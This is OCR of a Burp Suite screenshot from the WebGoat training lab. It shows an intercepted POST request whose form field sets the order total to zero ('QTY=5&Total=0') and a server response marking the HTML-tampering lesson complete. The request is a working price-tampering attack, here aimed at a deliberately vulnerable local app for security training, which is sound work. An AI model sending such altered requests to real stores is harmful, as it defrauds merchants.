 Burp Suite Community Edition v2022.8.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
8 × 9 × 11 × 12 × 13 × +
Send Cancel < > Target:
Request
Pretty Raw Hex \n
1 POST /WebGoat/HtmlTampering/task HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 13
4 sec-ch-ua: "Chromium";v="105", "Not)A;Brand";v="8"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
10 sec-ch-ua-platform: "Linux"
11 Origin: http://localhost:8080
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:8080/WebGoat/start.mvc
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Cookie: JSESSIONID=OOmqpwmIpNFBHZ-5EI2yYiY43w2PE6HrvSD_bllS; WEBWOLFSESSION=
-gDFUmrXq9O2RmYuOJDCHIUzzGaVOlYwYRSOO5Qh
19 Connection: close
20
21 QTY=5&Total=0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Wed, 30 Nov 2022 21:24:17 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"Well done, you just bought a TV at a discount",
12 "output":null,
13 "assignment":"HtmlTamperingTask",
14 "attemptWasMade":true
15 }